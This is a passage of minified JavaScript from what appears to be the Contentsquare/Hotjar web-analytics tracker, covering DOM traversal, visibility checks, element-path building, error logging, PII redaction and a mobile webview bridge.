p(){return{dw:`${e()}`,dh:`${t()}`,ww:`${n()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}r.getRequestParameters=p}(s||(s={})),s})();function de(s,r=Se.SHOW_ALL){let t=r|Se.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=Rl(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let n=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(n){let d=n;return n=null,d}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let u=Rl(c);if(r&Se.SHOW_DOCUMENT_FRAGMENT&&u&&(n=u),u&&csArray.prototype.push.call(e,document.createTreeWalker(u,t,null,!1)),(la[csNodenodeType.apply(c)]&r)!==0)return c}return null},visitAll(o){la[csNodenodeType.apply(s)]&r&&o(s);let c=this.nextNode();for(;c;){if((la[csNodenodeType.apply(c)]&r)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(u=>o(u)&&(c=u)),c},collectAll(o){let c=[];return this.visitAll(u=>csArray.prototype.push.call(c,o?o(u):u)),c}}}function Rl(s){return s&&Zh(s)?s.shadowRoot:null}var ca=(()=>{var s;return(s=_t.Node)!==null&&s!==void 0?s:{}})(),Se=(()=>{var s;return(s=_t.NodeFilter)!==null&&s!==void 0?s:{}})(),la={2:Se.SHOW_ATTRIBUTE,4:Se.SHOW_CDATA_SECTION,8:Se.SHOW_COMMENT,11:Se.SHOW_DOCUMENT_FRAGMENT,9:Se.SHOW_DOCUMENT,10:Se.SHOW_DOCUMENT_TYPE,1:Se.SHOW_ELEMENT,[ca.ENTITY_NODE]:Se.SHOW_ENTITY,[ca.ENTITY_REFERENCE_NODE]:Se.SHOW_ENTITY_REFERENCE,[ca.NOTATION_NODE]:Se.SHOW_NOTATION,7:Se.SHOW_PROCESSING_INSTRUCTION,3:Se.SHOW_TEXT},ru=!1,Ka=5,Hn=50;function Ff(s=5){ru=Ct.isPerfLoggingActive(),Ka=s}function ji(s,r){return function(){if(!ru)return s.apply(this,arguments);let t=$.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>Hn&&it.counters.blockingTime.push(i-Hn)});else{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>Hn&&it.counters.blockingTime.push(i-Hn)}return e}}var oe=function(s){return function(r,t,e){let i=e.value;e.value=ji(i,s)}},Pi=(()=>{let s;return function(r){function t(){return!!Element.prototype.attachShadow}r.isSupported=t;function e(n){return n&&Zh(n)?n.shadowRoot:null}r.getShadowRoot=e;function i(n){return de(n,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}r.getAllShadowHosts=ji(i,"getAllShadowHosts")}(s||(s={})),s})(),ha=(()=>{var s;return(s=_t.Node)!==null&&s!==void 0?s:Object})(),bt=(()=>{let s;return function(r){let t="isConnected"in ha.prototype?I=>I.isConnected:I=>!I.ownerDocument||!(I.ownerDocument.compareDocumentPosition(I)&I.DOCUMENT_POSITION_DISCONNECTED);function e(I,X){for(let Z=I;Z;Z=csNodenextSibling.apply(Z))X(I)}r.forEachChild=e;function i(I){return t(I)}r.isConnected=i;function n(I,X){let Z=[];for(let nt of u(I,X))csArray.prototype.push.call(Z,nt);return Z}r.getAncestors=n;let o=(I,X)=>{var Z;return(Z=csNodeparentNode.apply(I))!==null&&Z!==void 0?Z:X&&fr(I)?I.host:null};function c(I,X,Z=!1){let nt=I;for(;nt;){if(X(nt))return nt;let It=o(nt,Z);if(It&&It!==nt)nt=It;else break}return null}r.findAncestor=c;function*u(I,X=!1){let Z=I;for(;Z;){yield Z;let nt=o(Z,X);if(nt&&nt!==Z)Z=nt;else break}}r.walkUp=u;function d(I,X){if(I===X||X.contains(I))return!0;let Z=r.getParentElement(I);return Z&&Z!==I?d(Z,X):!1}r.isDescendantOf=d;function p(I){var X;return I.parentElement?I.parentElement:r.getRootNode(I)?(X=r.getRootNode(I))===null||X===void 0?void 0:X.host:null}r.getParentElement=p;function g(I,X=document){let Z=ur(window.csquerySelectorAll[X.nodeType].call(X,I)),nt=Pi.getAllShadowHosts(X);for(let It of nt){let Vt=Pi.getShadowRoot(It);if(!Vt)continue;let qe=ur(window.csquerySelectorAll[Vt.nodeType].call(Vt,I));csArray.prototype.push.call(Z,...qe)}return Z}r.findAllElements=g,r.getRootNode=(()=>{if("getRootNode"in ha.prototype)return(Z,nt)=>Z.getRootNode(nt);function I(Z){let nt=X(Z);return fr(nt)?I(nt.host):nt}function X(Z){return csNodeparentNode.apply(Z)!=null?X(csNodeparentNode.apply(Z)):Z}return(Z,nt)=>typeof nt=="object"&&!!nt.composed?I(Z):X(Z)})();function _(I){return I==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(I)}function w(I){let X=I.getBoundingClientRect();return X.right+Xt.windowOffsetX()<0||X.bottom+Xt.windowOffsetY()<0}function T(I){var X,Z;if(((X=I.checkVisibility)===null||X===void 0?void 0:X.call(I,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!I.offsetParent){if(!I.getBoundingClientRect)return Ct.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${I instanceof ha} Ctor: ${(Z=I==null?void 0:I.constructor)===null||Z===void 0?void 0:Z.name}`),!1;let Vt=I.getBoundingClientRect();if(Vt.width===0&&Vt.height===0)return!0}let nt=window.getComputedStyle(I);return nt?nt.display==="none"||nt.visibility==="hidden"||nt.visibility==="collapse"||nt.opacity==="0"||nt.filter==="opacity(0)"||nt.width==="0px"&&nt.height==="0px"||_(nt.color):!0}r.isHiddenByCSS=T;function D(I){if(T(I))return!0;let Z=p(I);return Z!=null&&D(Z)}r.areAncestorsHiddenByCSS=D;function V(I){let X=null,Z=I;do if(T(Z))X=Z;else break;while(Z=p(Z));return X}r.getTopAncestorHiddenByCSS=V;function O(I){let X=N(I);return X!==null&&!I.contains(X)&&!X.contains(I)}function N(I){let X=I.getBoundingClientRect(),Z=X.left+.5*X.width,nt=X.top+.5*X.height;return B(document,Z,nt)}r.getTopElement=N;function G(I){if(!I.getBoundingClientRect)return null;let X=I.getBoundingClientRect(),Z=X.x+X.width/2,nt=X.y+X.height/2;return r.getTopElementFromPoint(document,Z,nt)}r.getElementOnTop=G;function B(I,X,Z){let nt=I.elementFromPoint(X,Z);if(!nt)return null;let It=Pi.getShadowRoot(nt);return It&&It!==r.getRootNode(document.body)&&It!==I?B(It,X,Z):nt}r.getTopElementFromPoint=B;function P(I){return!w(I)&&!T(I)&&!O(I)}r.isVisibleInDocument=P;function J(I){return T(I)?!1:Q(I)}r.isVisibleInViewportInForeground=J;function Q(I){let X=N(I);return X===null?!1:I===X?!0:ae(I)?I.textContent!==""&&X.contains(I):I.contains(X)}r.isInViewPort=Q;function at(I,X,Z){let nt=I.getAttributeNS(X,Z);return nt===""?I.hasAttributeNS(X,Z)?nt:null:nt}r.getAttributeNS=at;function Dt(I){return!!(I.hasAttribute("tabIndex")||I.getAttribute("contentEditable")==="true"||Qh(I)&&I.hasAttribute("href")||(Vc(I)||un(I)||hn(I)||pf(I))&&!I.hasAttribute("disabled")||gf(I)||mf(I))}r.isElementFocusable=Dt;function ae(I){return I.localName==="span"||I.localName==="a"||I.localName==="b"||I.localName==="i"||I.localName==="button"||I.localName==="input"||I.localName==="label"||I.localName==="cite"||I.localName==="small"||I.localName==="strong"||I.localName==="code"||I.localName==="abbr"||I.localName==="em"||I.localName==="dfn"||I.localName==="time"||I.localName==="output"||I.localName==="object"||I.localName==="sub"}r.isInlineElement=ae;function pe(I){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>I(),{once:!0}):csSetTimeout(I)}r.onDocumentLoaded=pe}(s||(s={})),s})(),$f=(()=>{class s{constructor(t){this.QE=t}run(t){let e=[...this.QE],i=bt.getAncestors(t,!1),n=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.ZE(e,o,c,n),this.tS(e),e.length===0)break;i.length===0&&o.host&&(i=bt.getAncestors(o.host,!1),n=i[i.length-1])}}ZE(t,e,i,n){for(let o of t)o.serializeElement(e,i,n)}tS(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),zf=(()=>{class s extends iu{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.eS(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}eS(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.sS(t.id),t.classList&&(e+=this.iS(csArray.from(t.classList))),t.attributes&&(e+=this.rS(t)),e}sS(t){return t?`#${t};`:""}iS(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}nS(t,e){var i,n;return((n=(i=this.options).isAttributeSensitive)===null||n===void 0?void 0:n.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||yr(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||hn(t)&&e==="value"}oS(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}aS(t){let e={};for(let i of csArray.from(t.attributes))this.nS(t,i.name)||(e[i.name]=i.value);return e}rS(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let n=Object.entries(this.aS(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(n,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.oS(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(n.length>0?";":"")}}return s})(),ni=(()=>{let s;return function(r){r.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}r.isValidElement=t;function e(c,u,d={fullPath:!1,dynamicIdRegex:null}){let p=o(c);if(p===document)return{path:"",hierarchy:""};if(!t(p))return{path:r.INVALID_ELEMENT,hierarchy:r.INVALID_ELEMENT};let g=new Bf(d),_=new zf(u);return new $f([g,_]).run(p),{path:g.getPath(),hierarchy:_.getPath()}}r.getElementPathAndHierarchy=e;function i(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return"";if(!t(d))return r.INVALID_ELEMENT;let{ancestors:p,selectionRoot:g}=tu(d);return no(p,g,u)}r.getElementPath=i;function n(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",firstAnchorParent:null};if(!t(d))return{path:r.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:p,ancestors:g,selectionRoot:_}=bf(d);return{path:no(g,_,u),firstAnchorParent:p}}r.getElementPathAndFirstAnchorParent=n;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||ni;var Gf=function(){"use strict";var s={d:function(i,n){for(var o in n)s.o(n,o)&&!s.o(i,o)&&Object.defineProperty(i,o,{enumerable:!0,get:n[o]})},o:function(i,n){return Object.prototype.hasOwnProperty.call(i,n)}},r={};s.d(r,{H:function(){return t}});var t=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=i.tryCatch,o=i.exception,c=i.scriptDomain,u=i.hjHost,d=i.askUrl,p=i.surveysHost,g=i.surveyImagesHost,_=i.surveyImpressionsEndpoint;window.hj=window.hj||function(){(window.hj.q=window.hj.q||[]).push(arguments)},hj.q=window.hj.q||[],window._hjSettings=window._hjSettings||{},hj.isPreview=!!_hjSettings.preview,hj.settings=hj.isPreview||!window.hjSiteSettings?{}:window.hjSiteSettings,hj.scriptDomain=window.hj.scriptDomain||c||"https://script.hotjar.com/",hj.defaults={environment:"live",host:"in.hotjar.com",insightsHost:"insights.hotjar.com",identifyEndpoint:"https://identify.hotjar.com",surveysHost:"surveys.hotjar.com",surveyImagesHost:"survey-images.hotjar.com",surveyImpressionsEndpoint:"https://surveystats.hotjar.io/hit",askUrl:"https://ask.hotjar.io/"},hj.environment=_hjSettings.environment||hj.defaults.environment,hj.host=u||_hjSettings.host||hj.defaults.host,hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.surveysHost=p||_hjSettings.surveysHost||hj.defaults.surveysHost,hj.surveyImagesHost=g||hj.defaults.surveyImagesHost,hj.apiUrlBase="https://"+hj.host+"/api/v1",hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.identifyEndpoint=_hjSettings.identifyEndpoint||hj.defaults.identifyEndpoint,hj.askUrl=_hjSettings.askUrl||d||hj.defaults.askUrl,hj.surveyImpressionsEndpoint=_||_hjSettings.surveyImpressionsEndpoint||hj.defaults.surveyImpressionsEndpoint,hj.userDeviceType=null,hj.tryCatch=n||window.hj.tryCatch;var w=o&&{log:o};hj.exceptions=w||window.hj.exceptions},e=r.H;return{n:e}}(),qf=Gf.n,nu=["t.contentsquare.net","clicktale"],Wf=s=>{var r;if(typeof s.filename=="string"&&csArray.prototype.some.call(nu,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(r=s.error)===null||r===void 0?void 0:r.stack,tt.critical(t)}};window.addEventListener("error",Wf);var tt=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(nu,t)}static setStrategy(t){s.mr=t}static computeIsActive(t){s.We=Mi.boolean(t),s.We?s.nl=Mi.boolean(10):s.nl=!1}static isLoggingActive(){return s.We}static getStrategy(){return s.mr}static debug(t,e=""){s.We&&this.mr.send(t,e,kt.debug)}static warn(t,e=!0,i=""){var n;it.counters.errors.count("warning"),s.We&&e&&this.mr.send(t,i,kt.warn),(n=window.UXAnalytics.Console)===null||n===void 0||n.warn(t)}static implementation(t,e=""){it.counters.errors.count("implementation"),s.We&&this.mr.send(t,e,kt.implementation)}static error(t,e=""){var i;it.counters.errors.count("error"),s.We&&this.mr.send(t,e,kt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){it.counters.errors.count("critical"),this.mr.send(t,e,kt.critical)}static tryToExecute(t,e){return function(...i){try{let n=e.apply(this,i);return pt(_t.Promise)&&n instanceof _t.Promise?n.then(o=>o,o=>s.error(Hs(o)?o:new Error(o),t)):n}catch(n){try{s.error(Hs(n)?n:new Error(n),t)}catch{}}}}static isPerfLoggingActive(){return s.nl}}return s.We=!1,s.nl=!1,s})(),Yf="https://script.hj.contentsquare.net/",Xf="https://ask.hj.contentsquare.net/",Kf="in.hj.contentsquare.net",Jf="surveys.hotjar.com",Qf="survey-images.hj.contentsquare.net",Zf="https://surveystats.hj.contentsquare.net/hit",tp={tryCatch:(s,r)=>tt.tryToExecute(r,s),exception:(s,r)=>tt.error(s,r),scriptDomain:Yf,hjHost:Kf,askUrl:Xf,surveysHost:Jf,surveyImagesHost:Qf,surveyImpressionsEndpoint:Zf};qf(tp);var Ja=!1;function ep(){Ja=!0}function Mt(){return(s,r,t)=>{if(t){let e=t.value;t.value=function(i,n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}else{let e=s[r];if(typeof e!="function")return;s[r]=function(i,...n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}}}function sp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var ip=(()=>{class s{constructor(t,e){this.ha=t,this.lf=e}init(){this.hf=this.ha!==this.ha.top,this.uf=this.lf.isWebView&&this.ha===this.ha.top,this.lf.iframesTracking&&this.hf||this.uf?this.df=!1:this.df=!0}isInIframeContext(){return this.hf}isTopWindowTracker(){return this.df}isInWebViewContext(){return this.uf}}return s})(),le=!on&&document.createElement("a"),rp=/(:443|:80)$/;function is(s){return le?(le.href=s,le.href):""}function np(s,r){return new csURL(s,r).href}function op(s,r){return csArray.prototype.some.call(r,t=>mr(s,`.${t}`)||s===t||t==="")}function ap(s){return s[0]==="/"?s:`/${s}`}function Cl(s){return csString.prototype.replace.call(s,rp,"")}function ou(s){return!le||!Kt(s,"http://")&&!Kt(s,"https://")?null:(le.href=s,{hash:le.hash,host:Cl(le.host),hostname:le.hostname,href:le.href,origin:le.origin?le.origin:Cl(`${le.protocol}//${le.host}`),pathname:ap(le.pathname),port:le.port,protocol:le.protocol,search:le.search})}var ce=(()=>{let s;return function(r){r.Discovery="discovery",r.Stop="stop",r.RecordingContext="recordingContext",r.SensitiveStatus="sensitiveStatus",r.RecordingEvent="recordingEvent",r.EndOfBufferedMessages="endOfBufferedMessages",r.ChildLogMessage="childLogMessage",r.AnalysisEvent="analysisEvent",r.JavascriptError="javascriptError",r.ApiError="apiError",r.Assets="assets",r.DetailedApiError="detailedApiError",r.EmerchandisingMessage="emerchandisingMessage",r.Commands="commands",r.IntegrationCallback="integrationCallback",r.StaticResource="staticResource",r.TrackingContextResultMessage="trackingContextResultMessage",r.TrackingContextRequestMessage="trackingContextRequestMessage",r.CustomError="customError"}(s||(s={})),s})();var cp=(()=>{class s{setContext(t,e){this.M=t,this.C=e}getVisitorService(){return this.M}getSessionService(){return this.C}}return s})();function Il(){}function oo(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function lp(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var ua=csSymbol("cachedJson");function hp(s){if(s[ua])return s[ua];if(csArray.isArray(s)){if(s.length===0)return"[]";let r="["+ki(s[0]);for(let t=1;t<s.length;t++)r+=","+ki(s[t]);return r+="]"}return s[ua]=csJSON.stringify(s)}var ki=typeof window.Symbol!="undefined"?hp:csJSON.stringify;var Qr=(()=>{let s;return function(r){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}r.toQuery=t}(s||(s={})),s})(),Bc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),Zr=(()=>{class s extends Bc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.ol(t);let e=Qr.toQuery(t);this.cS(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}cS(t){let e=new window.Image(1,1);e.onload=Il,e.onerror=Il,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}ol(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),up=(()=>{class s{constructor(t,e){this.Ts=t,this.lS=e}init(){this.Rs=new Zr(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.lS)}send(t){this.ua=t,this.Rs.send()}getRequestParameters(){return{a:this.ua.app,l:this.ua.level,m:this.ua.message,s:this.ua.stacktrace}}}return s})(),dp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,fp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,pp="CS_ANONYMIZED_EMAIL",da="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",gp=new csRegExp(`(ey${da}\\.ey${da}\\.${da})`,"g"),mp="CS_ANONYMIZED_JWT",yp=/[0-9]{4}/,Ep=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,Sp="CS_ANONYMIZED_PII",vp="\u2022",_p=/\d/g,wp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Ap=/(?:\d{1,3}\.){3}\d{1,3}/,bp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,Ze=(()=>{let s;return function(r){function t(p){return csString.prototype.replace.call(p,dp,pp)}r.replaceEmail=t;function e(p){return csString.prototype.replace.call(p,gp,mp)}r.replaceJWT=e;function i(p,g){return csString.prototype.replace.call(p,Ep,g)}r.replaceCreditCardNumber=i;function n(p){return csString.prototype.replace.call(p,_p,vp)}r.replaceDigits=n;function o(p){return Ap.test(p)||bp.test(p)}r.mayHaveIPAddress=o;function c(p){return wp.test(p)}r.mayHaveNumberSequence=c;function u(p){return yp.test(p)}r.mayHaveCreditCardNumber=u;function d(p){return fp.test(p)}r.mayHaveEmail=d}(s||(s={})),s})(),Er=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.hS(this.al(t));return e===!0?i=this.uS(i):e===!1&&(i=this.dS(i)),i}anonymizePII(t){return this.al(t)}anonymizeJwt(t){return Ze.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.al(t[i])}),t}al(t){if(Ze.mayHaveEmail(t)){let e=Ze.replaceEmail(t);return e!==t&&it.counters.redactedPII.count("email"),e}return t}uS(t){return Ze.replaceDigits(t)}dS(t){return Ze.mayHaveNumberSequence(t)?Ze.replaceDigits(t):t}hS(t){return Ze.mayHaveCreditCardNumber(t)?Ze.replaceCreditCardNumber(t,(e,i,n,o,c)=>{if(csString.prototype.indexOf.call(n,"*")===-1){let d=o.length?csArray.prototype.join.call(csString.prototype.split.call(n,o),""):n;if(!this.fS(d))return e;it.counters.redactedPII.count("cc")}else it.counters.redactedPII.count("cc-partial");return`${i}${Sp}${c}`}):t}fS(t){let e=parseInt(t[t.length-1]),i=0;for(let n=t.length-2;n>=0;n--){let o=parseInt(t[n]);n%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),au="15.169.0";function Fc(){return{v:au}}var Tp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${$.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Fc()}}}return s})(),Rp="uxa",Pl=5,Cp="No stacktrace",cu="snippet-",lu="implementation-snippet-",Ol=(()=>{let s;return function(r){r.IMPLEMENTATION="implementation",r.DYNAMIC="dynamic"}(s||(s={})),s})(),Ip=(()=>{class s{constructor(t,e,i){this.yr=e,this.D=new Er,this.ff=na[kt.warn],this.ff=na[t.minLogLevel||kt.warn],this.Rs=i||new up(t,new Tp(t,this.D)),this.pf={[kt.debug]:[],[kt.warn]:[],[kt.implementation]:[],[kt.error]:[],[kt.critical]:[]},this.da={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=kt.warn){if(!this.pS(i,e))return;csArray.prototype.push.call(this.pf[i],e||"");let n={message:this.gS(t,e),stacktrace:this.mS(t),app:Rp,level:i};this.Rs.send(n)}gS(t,e){let i=Hs(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}mS(t){return Hs(t)?`${t.stack||Cp} ${this.gf()}`:this.gf()}gf(){let t=this.yr.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.yr.getSessionService(),n=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:n&&n.pageNumber};return csJSON.stringify(o)}pS(t,e){if(na[t]<this.ff)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,lu,0))===0)return this.mf(e,Ol.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,cu,0))===0)return this.mf(e,Ol.DYNAMIC);let i=this.pf[t];return i.length>=Pl?!1:!(e&&csArray.prototype.some.call(i,n=>n===e))}mf(t,e){return t in this.da[e]?this.da[e][t]>=Pl?!1:(this.da[e][t]+=1,!0):(this.da[e][t]=1,!0)}}return s})();var Pp=(()=>{let s;return function(r){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}r.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let Q=window.CSJavascriptBridge.getVersion();if(zt(Q))return Q}catch{tt.warn("an error occurred when calling getVersion")}return null}r.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}r.notifyIsReadyForTracking=i;function n(Q,at){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(Q,csJSON.stringify(at))}r.identify=n;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}r.resetIdentity=o;function c(Q){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(Q))}r.addUserProperties=c;function u(Q){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(Q))}r.addEventProperties=u;function d(Q){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(Q)}r.removeEventProperty=d;function p(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}r.clearEventProperties=p;function g(Q){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(Q))}r.addPageviewProperties=g;function _(Q){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(Q)}r.removePageviewProperty=_;function w(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}r.clearPageviewProperties=w;function T(Q){window.CSJavascriptBridge.sendEvent(csJSON.stringify(Q))}r.sendAnalysisEvent=T;function D(Q){if(window.CSJavascriptBridge.sendSREvent)for(let at of Q.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(at))}r.sendSREvent=D;function V(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(Q))}r.sendLog=V;function O(){window.CSJavascriptBridge.optIn()}r.sendOptIn=O;function N(){window.CSJavascriptBridge.optOut()}r.sendOptOut=N;function G(Q,at){window.CSJavascriptBridge.sendDynamicVar(Q,at)}r.sendDynamicVariable=G;function B(Q,at,Dt){window.CSJavascriptBridge.sendTransaction(Q,at,Dt)}r.sendTransaction=B;function P(Q,at){if(window.CSJavascriptBridge.sendAssets){let Dt=csJSON.stringify(Q);window.CSJavascriptBridge.sendAssets(Dt,at||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(Q,Dt=>Dt.assetId))}r.sendAssets=P;function J(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(Q))}r.sendNativeSREvent=J}(s||(s={})),s})(),Op=(()=>{class s{constructor(){}send(t,e,i=kt.warn){let n={message:t,errorCode:e,level:i};Pp.sendLog(n)}}return s})();function He(s){return Kt(s,"data:")}function Np(s){return Kt(s,"#")}function Mp(s){return!!s&&(mr(s,".css")||Kt(s,"https://fonts.googleapis.com/css"))}var Nl=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Dp(s){Nl.lastIndex=0;let r,t=0,e=[];for(;(r=Nl.exec(s))!==null;){let i=r.index,n=r.index+r[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,n);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=n}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var kp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],$c=s=>{let r=new Set(kp);return csArray.prototype.forEach.call(s,t=>{r.add(t)}),r},xp=["svg","slot"],Lp=(s,r,t)=>t==="radio"&&s==="input"&&r==="name"||csArray.prototype.indexOf.call(xp,s)>-1,hu={href:new Set(["a"]),src:new Set(["iframe"])},Vp=s=>hu.hasOwnProperty(s),Up=(s,r,t)=>{var e;return((e=hu[r])===null||e===void 0?void 0:e.has(s))&&!He(t)},jp=(s,r,t)=>(t==="submit"||t==="button")&&s==="input"&&r==="value";function fa(s){return s?Hp(s):null}function Hp(s){try{let r=/^\/(.*)\/([gim]*)$/.exec(s);if(r){let[,t,e]=r;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var 